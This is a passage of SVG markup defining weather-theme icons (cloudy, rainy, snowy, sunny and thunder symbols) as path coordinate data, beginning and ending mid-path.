0c0-1-1-2-2-3l0 0c0-1-1-2-1-2 0 0 0-1-1-1l0 0c0-1 0-1-1-2 0 0 0-1 0-1l0 0c0-1-1-1-1-2l-1-1c0 0 0-1 0-1-1-1-1-1-1-2 0 0 0-1-1-1l0 0c0-1 0-1 0-2 0 0-1-1-1-1 0-1 0-1 0-1-1-1-1-2-1-2l0-1c0 0 0 0-1 0 0-1 0-1 0-2l0-1c0 0-1 0-1 0 0-1 0-2 0-2l0-1c0 0-1 0-1 0 0-1 0-2-1-3l0-1c0-1 0-2 0-2l-1-2c0 0 0-1 0-1 0-1 0-1 0-1l0-1c-1 0-1-1-1-2 0 0 0 0 0-1l0 0c0-1 0-1 0-2l-1-1c0-1 0-1 0-2 0 0 0-1 0-1 0-1 0-2 0-2l0-2c0 0-1-1-1-1l0-1c0 0 0 0 0-1 0 0 0-1 0-2l0 0c0 0 0-1 0-1 0-1 0-1 0-2l0-1c0 0 0 0 0 0 0-1 0-2 0-4 0-11 1-22 5-33 7-25 22-48 44-64 21-16 46-24 73-24 26 0 51 8 72 24 22 16 37 39 45 64 2 7 3 15 4 22 19 3 38 10 54 22 4 2 5 8 2 12-3 4-8 4-12 2-16-12-34-18-53-19 0 0 0 0 0 0-1 0-2 0-3 0-1 0-2 0-3 0-6 0-13 0-19 1 0 0 0 1 0 1-35 7-63 32-75 65 0 0 0 0 0 0 0 1-1 2-1 3 0 0 0 1 0 1-1 1-1 2-1 2 0 2-1 3-1 4 0 0 0 0 0 0 0 2-1 3-2 4-1 1-1 1-2 2 0 0-1 0-1 0 0 0 0 0 0 0-1 1-1 1-1 1 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-2 0 0 0 0 0 0 0 0 0-1 0-1 0-1-1-2-1-3-1 0 0-1 0-1-1-1 0-2 0-3 0 0 0 0 0 0 0-3-1-5-1-7-1 0 0-1 0-1 0-1 0-2 0-3 0 0 0 0 0-1 0-1 0-2 0-3 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0-1 0-2 0-1 0-1 0-2 0 0 0-1 1-2 1-1 0-1 0-2 0 0 0-1 0-1 0-1 1-2 1-3 1 0 0 0 0 0 0-2 1-4 2-6 3 0 0 0 0 0 0-1 0-2 1-3 1 0 0 0 0 0 0-2 1-4 2-6 4 0 0 0 0 0 0-1 0-2 1-2 1 0 1-1 1-1 1-1 0-1 1-2 2 0 0 0 0 0 0-4 3-7 6-9 10-2 3-6 4-10 3-6-1-12-2-18-2-40 0-73 33-73 73 0 40 33 73 73 73l295 0z m-160-250c11-7 22-12 35-16 0 0 0 0 0 0l0-1c0-1-1-3-1-5 0 0 0 0 0 0 0-2-1-4-1-5l0-1c-1-2-1-3-2-5l0 0c-1-2-1-4-2-5l0-1c-1-1-2-3-2-4l-1-1c0-1-1-3-2-4l0 0c-1-2-2-3-3-5-3-4-7-8-11-11 0 0 0 0 0 0l-1-2c0 0 0 0 0 0l-5-3c0-1 0-1-1-1 0 0 0 0 0 0l-1-1c0 0 0 0 0 0 0 0-1 0-1-1 0 0 0 0-1 0l0 0c-1-1-1-1-1-1 0 0 0 0 0 0 0 0-1 0-1 0l-1-1c-1 0-1-1-1-1-1 0-1 0-1 0l-2-1c0 0 0 0 0 0l0 0c-1 0-1-1-1-1l-3-1c0 0-1 0-1 0 0-1-1-1-1-1l-1 0c0 0-1-1-1-1l-4-1c-1 0-1 0-1 0l-1-1c0 0-1 0-1 0 0 0 0 0-1 0 0 0 0 0-1 0l-1-1c0 0 0 0-1 0 0 0 0 0 0 0l-2 0c-1 0-1 0-1 0-1 0-1 0-1-1 0 0-1 0-1 0l-1 0c0 0-1 0-1 0 0 0-1 0-1 0l-2 0c0 0 0 0-1 0l-3 0c-1 0-2 0-3 0l-3 0c-1 0-1 0-1 0l-2 0c0 0-1 0-1 0 0 0-1 0-1 0l-1 0c0 0 0 0-1 0 0 1 0 1-1 1 0 0 0 0-1 0l-2 0c0 0 0 0 0 0-1 0-1 0-1 0l-1 1c0 0-1 0-1 0 0 0-1 0-1 0 0 0-1 0-1 0l-1 1c0 0 0 0-1 0l-4 1c0 0 0 1-1 1l-1 0c0 0-1 0-1 1 0 0-1 0-1 0l-3 2c0 0 0 0 0 0l-1 0c0 0 0 0 0 0l-2 1c0 0 0 0-1 0 0 0 0 1 0 1l-2 1c0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0-1 1-1 1-1 1 0 0-1 0-1 0 0 1 0 1-1 1 0 0 0 0 0 0l0 0c-1 1-1 1-1 1l-6 4-1 2c0 0 0 0 0 0-4 3-8 7-11 11-1 2-2 3-2 5l-1 0c-1 1-1 3-2 4l-1 1c0 1-1 3-2 4l0 1c-1 1-1 3-2 5l0 0c-1 2-1 3-1 5l-1 1c0 1 0 3-1 5 0 0 0 0 0 0 0 2 0 4-1 5l0 1c0 1 0 2 0 3 0 0 0 1 0 2l0 1c0 1 0 2 0 2 0 3 0 6 0 8 0 1 0 1 0 2 0 1 1 1 1 2 0 3 1 6 2 9 0 1 0 2 1 3l0 1c0 1 0 1 0 2l1 1c0 0 0 1 0 2 1 0 1 0 1 0 3 7 7 14 12 20 0 0 0 0 0 0 0 0 0 0 0 0l1 1c1 1 1 1 2 2l0 1c1 0 1 1 2 1l0 1c1 0 1 1 2 1l0 1c1 0 2 1 2 1l1 1c0 0 1 1 2 1l0 1c1 0 1 1 2 1l1 0c0 1 1 1 2 2 0 0 0 0 0 0 1 1 2 1 2 1l1 1c1 0 1 1 2 1l0 0c1 1 2 1 3 1l0 1c1 0 1 0 2 0 0 0 0 0 0 0 1 0 2 0 2 0 1 0 1 0 1 0 0 0 1 0 1 0 0 0 0 0 0 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 1 0 0 0 0 0 1 0 0 0 0 0 0 0 1-1 2-1 3-1 4 0 7 1 11 1 1 0 2 1 4 1 6-21 18-40 34-54 1 0 1 0 1 0 1-1 2-2 3-3 0 0 0 0 0 0 0 0 0 0 0 0 1-1 2-2 4-3 0 0 0 0 0 0 1-1 2-1 3-2 0 0 1 0 1 0 0-1 0-1 0-1z m-117 64c0 1 0 1 1 1l0 1c1 1 1 1 2 1l0 1c1 1 2 1 2 2 0 0 0 0 0 0 1 0 2 1 2 2l0 0c0 0 0 0 0 0 2 1 4 2 6 4 0-1 0-1 1-1 0 0 0 0 0 0 2-2 5-3 7-5 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0-1l-1 0c-1-1-2-1-2-2l-1 0c-1-1-1-1-2-2l-1-1c-1 0-1-1-2-1l0-1c-1-1-2-1-3-2l0-1c-1 0-2-1-2-2l-1 0c-1-1-1-2-2-2 0-1 0-1 0-1l-1 0c0-1 0-1 0-1 0 0-1 0-1 0-6-8-11-16-14-24 0 0 0 0 0-1-1-1-1-1-1-2l-1-1c0-1 0-2-1-3l0-1c0-1-1-2-1-3-1-4-2-7-2-11 0-1-1-2-1-3 0-1 0-1 0-2 0-3 0-6 0-10 0-1 0-2 0-3l0-1c0-1 0-2 0-3 0-1 0-2 0-3l0-1c0-2 1-4 1-6 0 0 0-1 0-1 1-2 1-4 2-6l0-1c0-2 1-4 2-5 0-1 0-1 0-1 1-2 1-4 2-6l1-1c0-1 1-3 2-5l1-1c1-1 2-3 3-5l0-1c1-1 2-3 4-5 3-5 7-10 12-14 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0l1-1c0 0 1 0 1-1 0 0 0 0 0 0l3-2c1-1 1-1 1-1l2-1c0-1 1-1 1-1 0 0 0 0 1-1l0 0c0 0 0 0 1 0 0 0 0-1 1-1 0 0 0 0 0 0 1-1 1-1 1-1 1 0 1 0 1-1 1 0 1 0 1 0 0 0 0 0 0 0l2-1c0 0 1-1 1-1 0 0 1 0 1 0l2-1c0-1 1-1 1-1l0 0c0 0 0 0 0 0 0 0 0 0 0 0l1 0c0 0 0 0 0 0l1-1c0 0 1 0 1 0l1-1c1 0 1 0 1 0 1-1 1-1 2-1 0 0 1 0 1 0l0 0c0-1 1-1 1-1 0 0 1 0 1 0l0 0c1 0 1 0 1-1l1 0c0 0 0 0 0 0l1 0c0 0 0 0 0 0l1-1c1 0 1 0 1 0l1 0c1 0 1 0 2-1 0 0 0 0 1 0 0 0 0 0 1 0l1 0c0 0 1 0 1-1 0 0 1 0 1 0l2 0c1 0 1 0 2 0 0 0 0 0 1-1 0 0 1 0 1 0l1 0c0 0 1 0 1 0 1 0 1 0 1 0l3 0c0 0 0 0 1 0l1 0c0 0 0 0 1 0l0-1c0 0 0 0 0 0l1 0c2 0 3 0 5 0l1 0c0 0 0 0 0 0l0 1c1 0 1 0 1 0l1 0c1 0 1 0 2 0l2 0c0 0 1 0 1 0 0 0 1 0 1 0l1 0c1 0 1 0 1 0 1 1 1 1 2 1 0 0 0 0 1 0l0 0 0 0 2 0c0 0 1 0 1 0 0 1 1 1 1 1l1 0c1 0 1 0 1 0 1 0 1 0 1 0 1 1 1 1 2 1l1 0c0 0 0 0 1 0l1 1c0 0 0 0 0 0l1 0c0 0 0 0 0 0l0 0c1 0 1 0 1 0 0 1 0 1 1 1l0 0c0 0 1 0 1 0 0 0 1 0 1 1l0 0c1 0 1 0 1 0 1 0 1 0 2 1 0 0 1 0 1 0l1 1c0 0 1 0 1 0l2 1c0 0 0 0 0 0l0 0c1 0 1 0 1 1l2 1c0 0 1 0 1 0 0 0 1 1 1 1l2 1c0 0 1 0 1 0 0 1 1 1 1 1 0 0 0 0 1 0l0 1c0 0 0 0 1 0 0 0 0 1 1 1 0 0 0 0 0 0l0 0c1 1 1 1 1 1 1 0 1 0 1 1l2 1c0 0 1 0 1 1l3 2c0 0 0 0 0 1 0 0 1 0 1 0l1 1c0 0 0 0 0 0 0 0 0 0 0 0 5 4 9 9 13 14 1 2 2 4 3 5l1 1c1 2 2 4 3 5l0 1c1 2 2 4 3 5l0 1c1 2 1 4 2 6l0 1c1 1 2 3 2 5 0 1 0 1 0 1 1 2 1 4 2 6 0 0 0 1 0 1 0 2 1 4 1 6 1 0 1 0 2 0 1 0 2 0 2 0 1 0 2 0 3 0 1 0 2 0 2-1 1 0 1 0 1 0 0-5-1-11-3-16-6-22-20-42-38-55-18-14-40-21-62-21-23 0-45 7-63 21-18 13-32 33-38 55-3 9-4 19-4 28 0 1 0 2 0 3l0 1c0 1 0 1 0 2l0 1c0 1 0 1 0 2 0 0 0 1 1 1l0 0c0 1 0 1 0 2l0 1c0 0 0 1 0 1l0 2c0 0 0 1 0 1l1 1c0 1 0 1 0 2l0 1c0 1 0 1 0 1l1 2c0 0 0 1 0 1l0 1c1 1 1 2 1 2l0 1c0 1 1 2 1 3l0 0c0 1 0 2 1 2l0 1c0 1 0 1 1 2l0 1c0 0 0 1 1 1 0 1 0 1 0 1 0 1 0 1 1 2 0 0 0 0 0 1l0 0c0 0 0 1 1 1 0 0 0 1 0 1 0 1 1 1 1 2l0 1c1 0 1 0 1 1l1 1c0 0 0 1 0 1l1 1c0 1 0 1 1 2l0 1c1 0 1 1 2 2l0 0c0 1 1 1 1 2l1 1c0 0 0 1 1 1l0 1c0 0 1 1 1 1 0 1 1 1 1 1 0 1 0 1 1 1l0 1c1 1 1 1 1 1 1 1 1 1 1 1 0 1 1 1 1 1 0 1 1 1 1 1 0 1 1 1 1 1 0 1 0 1 1 1z m315 25c49 0 89 40 89 89 0 49-40 89-89 89l-6 0c-5 0-9-4-9-8 0-5 4-9 9-9l6 0c40 0 72-32 72-72 0-40-32-72-72-72-8 0-15 1-22 3-2 1-5 1-8-1-2-2-3-4-3-7l0-1c0-1 0-2 0-3 0-22-8-45-22-63-3-3-3-9 1-12 4-3 9-2 12 2 16 19 25 42 26 66 5-1 11-1 16-1z"></path></symbol><symbol id="themeicon-weather-rainy" viewBox="0 0 512 512"><path d="m90 293c-50 0-90-40-90-90 0-49 40-90 90-90 6 0 12 1 17 2 14-17 35-27 57-27 5 0 10 0 15 1 6-22 20-42 38-56 21-17 47-26 73-26 25 0 49 7 69 22 4 3 5 8 2 12-3 4-8 5-12 2-17-13-37-19-59-19-47 0-87 32-97 78 0 2-2 4-4 5-2 1-5 2-7 1-6-2-12-3-18-3-18 0-36 9-46 24-2 3-6 5-10 4-6-2-12-3-18-3-40 0-73 33-73 73 0 41 33 73 73 73l295 0c5 0 9 4 9 9 0 5-4 8-9 8z m333-178c49 0 89 40 89 89 0 49-40 89-89 89l-6 0c-5 0-9-3-9-8 0-5 4-9 9-9l6 0c40 0 72-32 72-72 0-39-32-72-72-72-8 0-15 1-22 4-2 0-5 0-8-2-2-1-3-4-3-7l0-1c0-1 0-1 0-2 0-23-8-45-22-63-3-4-3-9 1-12 4-3 9-3 12 1 16 19 25 42 26 66 5 0 11-1 16-1z m48 217c4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-20c3-4 8-5 12-2z m-34 46c3 3 4 8 1 12l-15 20c-1 2-4 3-7 3-1 0-3 0-5-1-4-3-4-9-2-12l16-20c2-4 8-5 12-2z m-35 46c4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 8-4 12-1z m-35 46c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-3 0-5-1-4-3-4-9-2-12l15-21c3-3 9-4 12-1z m-246-136c2-4 8-5 12-2 3 3 4 8 1 12l-15 20c-1 2-4 3-7 3-1 0-3 0-5-1-4-3-4-9-1-12z m-23 44c4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-20c3-4 8-5 12-2z m-34 46c3 3 4 8 1 12l-15 20c-2 2-4 3-7 3-1 0-3 0-5-1-4-3-4-9-2-12l16-21c2-3 8-4 12-1z m-35 46c4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 8-4 12-1z m159-136c3-4 9-5 12-2 4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12z m-22 44c4 3 4 8 1 12l-15 20c-1 2-4 3-6 3-2 0-4 0-6-1-3-3-4-9-1-12l15-20c3-4 8-5 12-2z m-35 46c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 8-4 12-1z m-34 46c4 3 4 8 1 12l-15 20c-1 2-4 3-7 3-1 0-3 0-5-1-3-3-4-9-1-12l15-21c3-3 8-4 12-1z m159-136c3-4 8-5 12-2 4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12z m-23 44c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-3 0-5-1-4-3-4-9-2-12l15-20c3-4 9-5 12-2z m-34 46c4 3 4 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 8-4 12-1z m-35 46c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-3 0-5-1-4-3-5-9-2-12l15-21c3-3 9-4 12-1z m160-136c3-4 8-5 12-2 3 3 4 8 1 12l-15 20c-1 2-4 3-7 3-1 0-3 0-5-1-3-3-4-9-1-12z m-23 44c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-20c3-4 8-5 12-2z m-34 46c3 3 4 8 1 12l-15 20c-1 2-4 3-7 3-1 0-3 0-5-1-4-3-4-9-1-12l15-21c2-3 8-4 12-1z m-35 46c4 3 5 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 8-4 12-1z m171-138c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-3 0-5-1-4-3-5-9-2-12l15-20c3-4 9-5 12-2z m-34 46c4 3 4 8 2 12l-15 20c-2 2-5 3-7 3-2 0-4 0-6-1-3-3-4-9-1-12l15-20c3-4 8-5 12-2z m-35 46c4 3 5 8 2 12l-15 20c-2 2-4 3-7 3-2 0-4 0-5-1-4-3-5-9-2-12l15-21c3-3 9-4 12-1z m-34 46c4 3 4 8 1 12l-15 20c-1 2-4 3-6 3-2 0-4 0-6-1-3-3-4-9-1-12l15-21c3-3 8-4 12-1z"></path></symbol><symbol id="themeicon-weather-snowy" viewBox="0 0 512 512"><path d="m49 279c-27 0-49-22-49-49 0-27 22-48 49-48 1 0 2 0 4 0 0-3 1-5 1-8-4-8-6-18-6-27 0-38 31-68 69-68 4 0 8 0 11 1 11-13 27-20 43-20 3 0 6 0 9 1 5-16 15-30 28-41 16-12 35-19 56-19 18 0 35 5 50 15 12 9 22 21 29 34 1 0 2 0 2 0 2 0 3 0 4 0 9-22 30-38 55-38 30 0 55 22 59 51 1 0 2 0 3 0 25 0 46 21 46 46 0 25-21 46-46 46l-38 0c-4 34-33 60-67 60l-8 0c-5 0-9-4-9-8 0-5 4-9 9-9l8 0c25 0 46-19 49-43l-99 0c-26 0-46-21-46-46 0-26 20-47 46-47 2 0 4 0 6 0 1 0 1-1 2-1 0-1 0-1 0-1 1 0 2-1 2-1 0 0 0 0 0 0 1-1 2-1 2-2 1 0 1 0 1 0 1-1 1-1 2-1 0 0 0-1 0-1-12-23-36-37-62-37-34 0-62 22-70 55 0 2-2 4-4 5-2 2-4 2-7 1-4-1-8-2-12-2-13 0-25 6-32 17-2 3-6 4-9 3-5-1-9-1-13-1-28 0-51 23-51 51 0 1 0 3 0 4 9-11 22-19 36-22 1 0 1 0 1 0 1-1 1-1 2-1 1 0 1 0 2 0 0 0 1 0 1 0 1 0 2 0 2 0 1 0 1 0 1 0 2 0 3-1 4-1 26 0 49 17 58 41 2 0 3 0 5 0 11 0 22 5 30 13 2 0 4 0 7 0 0 0 1 0 2 0 0 0 1 0 1 0 0 0 1 0 2 0 0 0 0 0 0 0 1 0 2 0 3 0 0 0 0 0 0 0 1 0 1 1 2 1 0 0 0 0 0 0 1 0 2 0 3 0 0 0 0 0 0 0 1 1 2 1 2 1 0 0 0 0 1 0 0 0 1 1 2 1 0 0 0 0 0 0 1 0 1 1 2 1 0 0 0 0 0 0 1 1 2 1 3 1 0 0 0 0 0 0 0 1 1 1 2 2 0 0 0 0 0 0 1 0 1 1 2 1 0 0 1 1 1 1 0 0 1 0 1 0 1 1 1 1 1 1 1 1 1 1 1 1 0 0 1 1 1 1 1 0 1 0 1 1 0 0 1 0 1 1 0 0 0 0 1 0 0 1 0 1 1 2 0 0 0 0 0 0 1 0 1 1 1 1l70 0c5 0 9 4 9 9 0 4-4 8-9 8l-60 0c1 5 2 10 2 15 0 27-22 49-49 49l-18 0c-5 0-9-4-9-9 0-4 4-8 9-8l18 0c17 0 32-15 32-32 0-7-3-14-6-19-1 0-1 0-1-1 0 0 0 0-1 0 0-1 0-1 0-1 0 0 0 0-1-1 0 0 0 0-1-1 0 0 0 0 0 0-1-1-1-1-1-1 0 0 0 0-1-1 0 0 0 0 0 0-1 0-1 0-1-1 0 0-1 0-1 0 0-1 0-1 0-1-1 0-2-1-4-2 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0-3-1-5-2-7-3-1 0-1 0-1 0 0 0-1 0-1 0 0 0-1 0-1 0 0 0-1 0-1 0 0 0 0 0-1 0 0 0-1 0-1 0-3 0-6 0-8 1-4 1-8-1-10-4-4-6-11-10-19-10-3 0-5 1-8 1-2 1-5 1-7 0-2-2-3-4-4-6-5-20-23-35-44-35-1 0-2 0-2 0-1 0-1 0-1 0 0 0-1 0-2 0 0 0 0 0 0 0-1 0-1 0-2 0 0 0 0 0 0 0-17 3-30 14-36 30 0 0 0 0 0 0-2 5-3 10-3 15 0 1 0 1 0 1l0 1c0 2-1 5-3 7-2 1-5 2-8 1-3-1-6-1-9-1-18 0-32 14-32 31 0 18 14 32 32 32l117 0c5 0 9 4 9 8 0 5-4 9-9 9z m279-202c-2 3-6 4-10 3-2 0-4-1-7-1-16 0-29 13-29 30 0 16 13 29 29 29l155 0c16 0 29-13 29-29 0-16-13-29-29-29-3 0-6 1-9 1-2 1-5 1-8-1-2-2-3-4-3-7l0 0c0-1 0-1 0-1 0-24-19-42-42-42-19 0-36 13-41 32 0 3-2 5-4 6-2 1-4 1-7 1-2-1-4-2-7-2-2 0-4 1-5 1-1 0-1 1-2 1 0 0 0 0 0 0-1 0-1 0-2 0 0 0 0 1 0 1 0 0-1 0-1 0 0 0 0 0-1 0 0 1 0 1-1 1 0 0 0 0 0 1-1 0-1 0-1 0 0 0-1 1-1 1 0 0 0 0-1 1 0 0 0 0 0 0 0 0-1 1-1 1 0 0 0 0 0 0-1 1-1 1-1 2 0 0 0 0 0 0z m173 191c5 0 9 4 9 9 0 5-4 9-9 9l-9 0 7 6c3 4 3 9 0 12-2 2-4 3-7 3-2 0-4-1-6-3l-6-6 0 9c0 5-4 9-9 9-5 0-8-4-8-9l0-9-7 6c-2 2-4 3-6 3-2 0-5-1-6-3-4-3-4-8 0-12l6-6-9 0c-5 0-9-4-9-9 0-5 4-9 9-9l9 0-6-6c-4-4-4-9 0-12 3-4 9-4 12 0l7 6 0-9c0-5 3-9 8-9 5 0 9 4 9 9l0 9 6-6c4-4 9-4 13 0 3 3 3 8 0 12l-7 6z m-73 98c4 0 8 4 8 9 0 5-4 8-8 8l-10 0 7 7c3 3 3 9 0 12-2 2-4 3-6 3-2 0-5-1-6-3l-7-6 0 9c0 5-4 9-9 9-4 0-8-4-8-9l0-9-7 6c-1 2-4 3-6 3-2 0-4-1-6-3-3-3-3-9 0-12l7-7-10 0c-4 0-8-3-8-8 0-5 4-9 8-9l10 0-7-6c-3-4-3-9 0-12 3-4 9-4 12 0l7 6 0-9c0-5 4-9 8-9 5 0 9 4 9 9l0 9 7-6c3-4 8-4 12 0 3 3 3 8 0 12l-7 6z m-74 98c5 0 8 4 8 9 0 5-3 8-8 8l-9 0 6 7c4 3 4 9 0 12-2 2-4 3-6 3-2 0-4-1-6-3l-7-6 0 9c0 5-3 8-8 8-5 0-9-3-9-8l0-9-6 6c-2 2-4 3-6 3-3 0-5-1-7-3-3-3-3-9 0-12l7-7-9 0c-5 0-9-3-9-8 0-5 4-9 9-9l9 0-7-6c-3-4-3-9 0-13 4-3 9-3 13 0l6 7 0-9c0-5 4-9 9-9 5 0 8 4 8 9l0 9 7-7c3-3 9-3 12 0 4 4 4 9 0 13l-6 6z m14-187c0 5-4 9-9 9l-9 0 6 6c4 4 4 9 0 12-1 2-4 3-6 3-2 0-4-1-6-3l-6-6 0 9c0 5-4 9-9 9-5 0-9-4-9-9l0-9-6 6c-2 2-4 3-6 3-3 0-5-1-6-3-4-3-4-8 0-12l6-6-9 0c-5 0-9-4-9-9 0-5 4-9 9-9l9 0-6-6c-4-4-4-9 0-12 3-4 8-4 12 0l6 6 0-9c0-5 4-9 9-9 5 0 9 4 9 9l0 9 6-6c3-4 9-4 12 0 4 3 4 8 0 12l-6 6 9 0c5 0 9 4 9 9z m-85 113c3 3 3 9 0 12-2 2-4 3-6 3-3 0-5-1-7-3l-6-6 0 9c0 5-4 9-9 9-5 0-8-4-8-9l0-9-7 6c-2 2-4 3-6 3-2 0-4-1-6-3-3-3-3-9 0-12l6-7-9 0c-5 0-8-3-8-8 0-5 3-9 8-9l9 0-6-6c-3-4-3-9 0-12 3-4 9-4 12 0l7 6 0-9c0-5 3-9 8-9 5 0 9 4 9 9l0 9 6-6c4-4 9-4 13 0 3 3 3 8 0 12l-7 6 9 0c5 0 9 4 9 9 0 5-4 8-9 8l-9 0z m-71 74c4 0 8 4 8 9 0 5-4 8-8 8l-10 0 7 7c3 3 3 9 0 12-2 2-4 3-6 3-2 0-5-1-6-3l-7-6 0 9c0 5-4 8-8 8-5 0-9-3-9-8l0-9-7 6c-1 2-4 3-6 3-2 0-4-1-6-3-3-3-3-9 0-12l7-7-10 0c-4 0-8-3-8-8 0-5 4-9 8-9l10 0-7-6c-3-4-3-9 0-13 4-3 9-3 12 0l7 7 0-9c0-5 4-9 9-9 4 0 8 4 8 9l0 9 7-7c3-3 9-3 12 0 3 4 3 9 0 13l-7 6z m-61-89c0 5-4 8-9 8l-9 0 7 7c3 3 3 9 0 12-2 2-4 3-6 3-3 0-5-1-6-3l-7-6 0 9c0 5-4 9-9 9-4 0-8-4-8-9l0-9-7 6c-1 2-4 3-6 3-2 0-4-1-6-3-3-3-3-9 0-12l7-7-10 0c-4 0-8-3-8-8 0-5 4-9 8-9l10 0-7-6c-3-4-3-9 0-12 3-4 9-4 12 0l7 6 0-9c0-5 4-9 8-9 5 0 9 4 9 9l0 9 7-6c3-4 8-4 12 0 3 3 3 8 0 12l-7 6 9 0c5 0 9 4 9 9z m-82 89c5 0 8 4 8 9 0 5-3 8-8 8l-10 0 7 7c3 3 3 9 0 12-2 2-4 3-6 3-2 0-4-1-6-3l-7-6 0 9c0 5-4 8-8 8-5 0-9-3-9-8l0-9-6 6c-2 2-4 3-7 3-2 0-4-1-6-3-3-3-3-9 0-12l7-7-9 0c-5 0-9-3-9-8 0-5 4-9 9-9l9 0-7-6c-3-4-3-9 0-13 4-3 9-3 13 0l6 7 0-9c0-5 4-9 9-9 4 0 8 4 8 9l0 9 7-7c3-3 9-3 12 0 3 4 3 9 0 13l-7 6z"></path></symbol><symbol id="themeicon-weather-sunny" viewBox="0 0 512 512"><path d="m333 386c4-2 9-1 12 3 2 4 1 10-3 12-26 15-56 23-86 23-93 0-168-75-168-168 0-93 75-168 168-168 93 0 168 75 168 168 0 49-21 96-58 128-4 3-9 2-12-1-3-4-3-9 1-12 33-29 52-71 52-115 0-83-68-151-151-151-83 0-151 68-151 151 0 83 68 151 151 151 27 0 54-7 77-21z m-77-242c-62 0-112 50-112 112 0 62 50 112 112 112 62 0 112-50 112-112 0-22-6-44-19-63-3-4-2-9 2-12 4-2 10-1 12 3 15 21 22 46 22 72 0 71-58 129-129 129-71 0-129-58-129-129 0-71 58-129 129-129 32 0 63 12 87 33 4 4 4 9 1 13-3 3-9 3-12 0-21-19-48-29-76-29z m0-77c-5 0-9-4-9-9l0-49c0-5 4-9 9-9 5 0 9 4 9 9l0 49c0 5-4 9-9 9z m0 378c5 0 9 4 9 9l0 49c0 5-4 9-9 9-5 0-9-4-9-9l0-49c0-5 4-9 9-9z m-106-356l-25-43c-3-4-1-9 3-12 4-2 9-1 12 3l25 43c2 5 1 10-4 12-1 1-2 1-4 1-3 0-6-1-7-4z m212 334l25 43c3 4 1 9-3 12-1 0-3 1-4 1-3 0-6-2-8-4l-25-43c-2-5-1-10 4-12 4-3 9-1 11 3z m-325-283c-4-3-5-8-3-12 3-4 8-6 12-3l43 25c4 2 6 7 3 11-1 3-4 5-7 5-2 0-3-1-5-1z m438 232c4 3 5 8 3 12-2 3-5 4-8 4-1 0-3 0-4-1l-43-25c-4-2-6-7-3-11 2-5 7-6 12-4z m-408-116c0 5-4 9-9 9l-49 0c-5 0-9-4-9-9 0-5 4-9 9-9l49 0c5 0 9 4 9 9z m436-9c5 0 9 4 9 9 0 5-4 9-9 9l-49 0c-5 0-9-4-9-9 0-5 4-9 9-9z m-423 100c5-2 10-1 12 4 3 4 1 9-3 11l-43 25c-1 1-3 1-4 1-3 0-6-1-8-4-2-4-1-9 3-12z m347-181c-3 0-6-2-7-5-3-4-1-9 3-11l43-25c4-3 9-1 12 3 2 4 1 9-3 12l-43 25c-2 0-3 1-5 1z m-266 254c5 2 6 7 4 12l-25 43c-2 2-5 4-8 4-1 0-3-1-4-1-4-3-6-8-3-12l25-43c2-4 7-6 11-3z m190-328c-5-2-6-7-4-12l25-43c3-4 8-5 12-3 4 3 6 8 3 12l-25 43c-1 3-4 4-7 4-2 0-3 0-4-1z"></path></symbol><symbol id="themeicon-weather-thunder" viewBox="0 0 512 512"><path d="m423 156c49 0 89 40 89 89 0 49-40 89-89 89l-34 0c-4 0-8-4-8-8 0-5 4-9 8-9l34 0c40 0 72-32 72-72 0-40-32-72-72-72-7 0-15 1-22 3-2 1-5 0-7-1-3-2-4-5-4-7l0-1c0-1 0-2 0-3 0-55-44-100-100-100-47 0-87 32-97 78-1 3-2 5-4 6-2 1-5 1-7 0-6-2-12-3-18-3-18 0-36 10-46 25-3 3-6 4-10 3-6-1-12-2-18-2-40 0-73 33-73 73 0 40 33 73 73 73l106 0 89-121c6-8 13-15 21-11 1 1 2 1 3 2 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 1 0 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 1 1 1 1 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 1-1 1-1 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 1 0 0-1 0-1 0 0 0 0 0 0 0 0 1 0 1 0 1 0 0 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0-1 1-1 2-1 3 0 1 0 1 0 1 0 0 0 0 0 0l-31 86 38-4c0 0 0 0 1 0 4 0 8 2 10 6 1 3 1 6 0 